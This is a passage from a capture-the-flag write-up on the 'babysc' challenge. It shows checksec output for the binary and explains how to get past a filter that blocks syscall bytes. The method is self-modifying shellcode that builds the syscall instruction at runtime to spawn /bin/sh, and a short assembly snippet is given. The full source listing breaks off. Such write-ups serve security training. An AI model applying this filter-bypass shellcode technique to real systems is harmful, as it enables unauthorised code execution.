 4. If no forbidden patterns are found, executes the provided shellcode
Running checksec on the binary, and we found that:
└─$ checksec ./babysc
[*] '/home/gr1d/Downloads/babysc'
Arch: amd64-64-little
RELRO: Full RELRO
Stack: No canary found
NX: NX unknown - GNU_STACK missing
PIE: PIE enabled
Stack: Executable
RWX: Has RWX segments
SHSTK: Enabled
IBT: Enabled
Stripped: No
┌──(globalenv)─(gr1d㉿thinkpad)-[~/Downloads]
└─$ file ./babysc
./babysc: ELF 64-bit LSB pie executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-
x86-64.so.2, BuildID[sha1]=17c5713f0659b856ebda5cbc602cb5e28ce9249c, for GNU/Linux 3.2.0, not stripped
NX is not disabled – shellcode injection approach should be correct
Thus, the challenge is clear: input shellcode that can spawn a shell
without using standard syscall instructions.
1.3 Solution Approach
The real challenge here is that standard shellcode can't be used because
it would contain either int 0x80 or syscall instructions, which trigger
the filter. Our goal is to bypass this restriction and still spawn a
shell.
Classic Technique: Self-modifying shellcode
Because the program only checks for forbidden bytes before execution —
not during runtime — it's possible to write a shellcode that:
• Writes the forbidden instruction (syscall) into memory dynamically.
• Executes it after the check has already passed.
Assembly Walkthrough
1. Prepare /bin/sh for execve():
The code sets up the string /bin/sh on the stack and prepares the
necessary arguments for the execve syscall.
2. Setup syscall manually:
Instead of writing the 0x0f05 instruction directly (which would be
blocked), the shellcode writes safe placeholder bytes and modifies
them at runtime:
mov byte ptr [rbx], 0x0e ; Write 0x0e
inc byte ptr [rbx] ; Now it becomes 0x0f
mov byte ptr [rbx+1], 0x04 ; Write 0x04
inc byte ptr [rbx+1] ; Now it becomes 0x05
call rbx ; Jump to the constructed syscall
This dynamic construction bypasses the static filter.
Assembly Source Code
global _start
_start:
bWrg3r 29 UTMCyberX